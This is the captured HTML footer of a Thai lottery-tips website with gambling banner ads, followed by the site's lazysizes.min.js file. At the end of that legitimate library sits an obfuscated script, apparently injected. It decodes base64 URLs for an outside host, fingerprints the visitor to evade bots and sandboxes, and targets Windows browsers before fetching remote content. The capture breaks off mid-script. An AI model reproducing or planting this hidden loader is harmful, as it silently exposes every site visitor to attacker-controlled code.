items)">หวยเด็ด</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-40 tag-link-position-35" style="font-size: 21.061855670103pt;" aria-label="หวยเด็ดงวดนี้ (4,520 items)">หวยเด็ดงวดนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b8%a5%e0%b8%b2%e0%b8%a7%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2/" class="tag-cloud-link tag-link-98 tag-link-position-36" style="font-size: 9.8041237113402pt;" aria-label="เลขลาวพัฒนา (126 items)">เลขลาวพัฒนา</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 10.092783505155pt;" aria-label="เลขหุ้น (136 items)">เลขหุ้น</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-51 tag-link-position-38" style="font-size: 9.8041237113402pt;" aria-label="เลขหุ้นวันนี้ (125 items)">เลขหุ้นวันนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 21.855670103093pt;" aria-label="เลขเด็ด (5,835 items)">เลขเด็ด</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-39 tag-link-position-40" style="font-size: 21.061855670103pt;" aria-label="เลขเด็ดงวดนี้ (4,603 items)">เลขเด็ดงวดนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" class="tag-cloud-link tag-link-49 tag-link-position-41" style="font-size: 12.690721649485pt;" aria-label="เลขเด็ดหวยหุ้น (316 items)">เลขเด็ดหวยหุ้น</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c/" class="tag-cloud-link tag-link-90 tag-link-position-42" style="font-size: 10.742268041237pt;" aria-label="แนวทางหวยมาเลย์ (167 items)">แนวทางหวยมาเลย์</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7/" class="tag-cloud-link tag-link-86 tag-link-position-43" style="font-size: 11.824742268041pt;" aria-label="แนวทางหวยลาว (239 items)">แนวทางหวยลาว</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" class="tag-cloud-link tag-link-89 tag-link-position-44" style="font-size: 11.463917525773pt;" aria-label="แนวทางหวยหุ้น (214 items)">แนวทางหวยหุ้น</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2/" class="tag-cloud-link tag-link-85 tag-link-position-45" style="font-size: 14.061855670103pt;" aria-label="แนวทางหวยฮานอย (487 items)">แนวทางหวยฮานอย</a></div></div><div id="nav_menu-3" class="widget covernews-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">แนะนำหวย</span></h2><div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3032"><a href="https://xn--q3caztbv9b8ayn.com/">หวย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75729"><a href="https://xn--q3caztbv9b8ayn.com/%E0%B9%80%E0%B8%A5%E0%B8%82%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%94/">เลขเด็ด</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75730"><a href="https://xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%8B%E0%B8%AD%E0%B8%87">หวยซอง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75731"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%90/">หวยไทยรัฐ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75732"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a3/">หวยแม่จำเนียร</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75758"><a href="https://xn--q3caztbv9b8ayn.com/%E0%B8%AA%E0%B8%96%E0%B8%B4%E0%B8%95%E0%B8%B4%E0%B8%AB%E0%B8%A7%E0%B8%A2/">สถิติหวย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75734"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/">หวยหุ้น</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75735"><a href="https://xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AE%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%A2">หวยฮานอย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75736"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7/">หวยลาว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75737"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c/">หวยมาเลย์</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75738"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%ab%e0%b8%a7%e0%b8%a2/">ตรวจหวย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76445"><a href="https://xn--q3caztbv9b8ayn.com/%E0%B8%97%E0%B8%B3%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%9D%E0%B8%B1%E0%B8%99">ทำนายฝัน</a></li></ul></div></div></section></div><div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12"><section class="widget-area"><div id="text-16" class="widget covernews-widget widget_text"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-3040" src="https://www.xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/หวยวันนี้-เลขเด็ด-หวยเด็ด-หวยงวดนี้-300x120.png" alt="หวยวันนี้ เลขเด็ด หวยเด็ด หวยงวดนี้" width="300" height="120" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-3040" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20120%22%3E%3C/svg%3E' data-src="https://www.xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/12/หวยวันนี้-เลขเด็ด-หวยเด็ด-หวยงวดนี้-300x120.png" alt="หวยวันนี้ เลขเด็ด หวยเด็ด หวยงวดนี้" width="300" height="120" /></p><p><span style="color: #00ccff;"><a style="color: #00ccff;" href="https://www.xn--q3caztbv9b8ayn.com/"><strong><span style="color: #0494b8;">หวยวันนี้</span></strong></a></span> เว็บไซต์ที่รวบรวมแนวทาง<strong>เลขเด็ด หวยเด็ด</strong> ไม่ว่าจะเป็น <a href="https://www.xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%A3%E0%B8%B1%E0%B8%90/"><span style="color: #008000;"><strong>หวยไทยรัฐ</strong></span> </a><strong><a href="https://www.xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B9%81%E0%B8%A1%E0%B9%88%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%99%E0%B8%B5%E0%B8%A2%E0%B8%A3/"><span style="color: #ff00ff;">หวยแม่จำเนียร</span></a> <a href="https://www.xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%8B%E0%B8%AD%E0%B8%87/"><span style="color: #ff0000;">หวยซอง</span></a></strong> เพื่อให้เป็นแนวทาง<a href="https://www.xn--q3caztbv9b8ayn.com/"><strong>เลขเด็ดงวดนี้</strong></a> นอกจากนี้ยังมีชุดแนวทาง<a href="https://www.xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AE%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%A2/"><span style="color: #ff0000;"><strong>หวยฮานอย</strong></span></a> <a href="https://www.xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%A5%E0%B8%B2%E0%B8%A7/"><span style="color: #0000ff;"><strong>หวยลาว</strong></span></a> หวยหุ้น ให้พิจารณากันอีกด้วย</p><p>ติดต่อหวยวันนี้ : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c5adb0a4bcf7a1a4bc85a2a8a4aca9eba6aaa8">[email&#160;protected]</a></p></div></div></section></div></div></div></div></div></div><div class="site-info"><div class="container"><div class="row"><div class="col-sm-12"> Copyright © All rights reserved. <span class="sep"> | </span> <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color"> <i class="fa fa-angle-up"></i> </a><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'><div id="abs_banner_web"><div id="close_adv" class="gg"><div id="adv"><a href="https://ufabet-vip.com/" target="_blank" rel="noopener"> <noscript><img class="img_adv" src="https://cdn2.vid1234.online/s/%E0%B9%81%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%99%E0%B8%AD%E0%B8%A3%E0%B9%8C/%E0%B8%AA%E0%B8%A1%E0%B8%B1%E0%B8%84%E0%B8%A3-ufabet.gif" alt="UFABET เข้าสู่ระบบ UFA365 UFABET 1688" width="600" height="200" /></noscript><img class="lazyload img_adv" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20200%22%3E%3C/svg%3E' data-src="https://cdn2.vid1234.online/s/%E0%B9%81%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%99%E0%B8%AD%E0%B8%A3%E0%B9%8C/%E0%B8%AA%E0%B8%A1%E0%B8%B1%E0%B8%84%E0%B8%A3-ufabet.gif" alt="UFABET เข้าสู่ระบบ UFA365 UFABET 1688" width="600" height="200" /> </a> <span class="close-ad" onclick="advfunction()">X</span></div></div><div id="left_slotxo"><a href="https://ufabet-vip.com/" target="_blank" rel="noopener"> <noscript><img class="img_gmod" src="https://cdn2.vid1234.online/s/%E0%B9%81%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%99%E0%B8%AD%E0%B8%A3%E0%B9%8C/ufabet.gif" alt="UFABET" width="150" height="300" /></noscript><img class="lazyload img_gmod" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20300%22%3E%3C/svg%3E' data-src="https://cdn2.vid1234.online/s/%E0%B9%81%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%99%E0%B8%AD%E0%B8%A3%E0%B9%8C/ufabet.gif" alt="UFABET" width="150" height="300" /> </a> <span class="close-left" onclick="leftfunc()">x ปิดโฆษณา</span></div><div id="gmod"><a href="https://ufabet-vip.com/" target="_blank" rel="noopener"> <noscript><img class="img_gmod" src="https://cdn2.vid1234.online/s/%E0%B9%81%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%99%E0%B8%AD%E0%B8%A3%E0%B9%8C/ufabet.gif" alt="ทางเข้า UFABET เว็บตรง" width="150" height="300" /></noscript><img class="lazyload img_gmod" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20300%22%3E%3C/svg%3E' data-src="https://cdn2.vid1234.online/s/%E0%B9%81%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%99%E0%B8%AD%E0%B8%A3%E0%B9%8C/ufabet.gif" alt="ทางเข้า UFABET เว็บตรง" width="150" height="300" /> </a> <span class="close-gmod" onclick="gmodfunc()">x ปิดโฆษณา</span></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function advfunction() {
  document.getElementById("abs_banner_web").style.display = "none";
}

function gmodfunc() {
  document.getElementById("abs_banner_web").style.display = "none";
} 

function leftfunc() {
  document.getElementById("abs_banner_web").style.display = "none";
}</script></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://xn--q3caztbv9b8ayn.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type='text/javascript' id='rtrar.appLocal-js-extra'>/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */</script> <script>var post_grid_vars = {"siteUrl":"https:\/\/xn--q3caztbv9b8ayn.com"}</script>  <sty le> </sty> <!--<pre> -->
    <!-- </pre>--> <script defer src="https://xn--q3caztbv9b8ayn.com/wp-content/cache/autoptimize/js/autoptimize_df631449d6e061c6aa3093b4211a34e4.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b69a960b72744660bd5b7dbd57fb5de7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://xn--q3caztbv9b8ayn.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js
body_size: 4648
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});
!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new 